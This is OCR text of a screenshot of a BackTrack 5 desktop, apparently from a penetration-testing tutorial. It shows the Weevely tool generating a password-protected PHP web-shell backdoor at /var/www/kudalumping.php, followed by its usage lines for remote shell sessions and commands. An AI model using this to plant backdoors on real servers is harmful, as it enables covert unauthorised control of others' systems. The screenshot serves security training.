 Applications Places System Fri Mar 1, 2:46 PM
Accessories
BackTrack
Graphics
Internet
Office
Other
Sound & Video
System Tools
Wine
ntest/backdoors/web/weevely
Help
ors/web/weevely# ls
README weevely.py
ors/web/weevely# ./weevely.py generate kudalumping /var/www/kudalumping.php
Weevely
v0.7
Stealth tiny web shell
<< back | track 5 r3
[generate.php] Backdoor file '/var/www/kudalumping.php' created with password 'kudalumping'.
root@bt:/pentest/backdoors/web/weevely# ./weevely.py
Weevely
v0.7
Stealth tiny web shell
[+] Start telnet-like session
weevely <url> <password>
the quieter you become, the more you are able to hear
[+] Run shell command o module
weevely <url> <password> [ <command> | :<module name> ] ..
[Dictionary] root@bt: /pentest/back... www - File Browser